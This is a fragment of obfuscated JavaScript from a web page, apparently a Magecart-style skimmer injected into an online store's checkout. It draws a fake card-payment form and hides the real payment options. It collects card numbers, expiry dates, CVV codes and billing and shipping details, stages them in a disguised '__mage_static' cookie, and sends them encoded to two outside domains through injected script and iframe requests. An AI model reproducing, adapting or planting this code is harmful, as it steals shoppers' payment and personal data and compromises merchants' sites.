xThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20u